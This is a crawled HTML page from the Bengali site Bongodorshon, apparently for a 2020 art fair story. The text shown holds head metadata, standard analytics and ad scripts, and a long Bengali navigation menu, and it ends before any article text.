

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/maya-art-fair-2020
body_size: 9925
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/maya-art-fair-2020" />
<base href="https://www.bongodorshon.com/home/story_detail/maya-art-fair-2020" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>Bongodorshon</title>
<meta name="keywords" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content=" &raquo; Bongodorshon | ইতিবাচক বাংলা ">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/maya-art-fair-2020"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content=" &raquo; Bongodorshon | ইতিবাচক বাংলা " />
<meta property="og:title" content="Bongodorshon" />
<meta property="og:description" content=" &raquo; Bongodorshon | ইতিবাচক বাংলা " />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/maya_art_fair.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/maya_art_fair.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="" name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="" name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		<div id="black-cover"></div>
<div class="container" id="popup-add" style="display:none">
	<div class="home-popup-adv popup-advC" >
    <p>
					
                    <!-- <a data-href="www.egiyebangla.gov.in" href="www.egiyebangla.gov.in" class="ad-anchor" data-title="REPUBLIC DAY WISH-ICA" data-date="2026-01-26" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-26', 'Click', 'REPUBLIC DAY WISH-ICA']);" target="_blank">	 -->

                    <a href="https://www.bongodorshon.com/paid-adv/REPUBLIC-DAY-WISH-ICA" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-26', 'Click', 'REPUBLIC DAY WISH-ICA']);" target="_blank">

    
                        <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/26_01_2026_REPUBLIC_DAY_WISH_BEN.jpg" >
    
                    </a>
                    <div class="popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', `Ads 2026-01-26` 'Close', `REPUBLIC DAY WISH-ICA']`);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
                
                </p>
	</div>
</div>
<script>

    $(document).ready(function(event){
setTimeout(function(){				
    $('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');
         $('body').css('overflow','hidden');

    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

    $('body').on('click','.popup-adv-close',function(){
        $('body').css('overflow','auto');	
        $('#black-cover').css('display','none');
        $('#popup-add').css('display','none');

       
        


    })
    // setTimeout(function () {
           
    //        window.open($('.ad-anchor').attr('data-href'), '_blank');
    //        $('body').css('overflow','auto');	
    //     $('#black-cover').css('display','none');
    //     $('#popup-add').css('display','none');
    //     }, 5000)
},1500)

})
</script>
 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
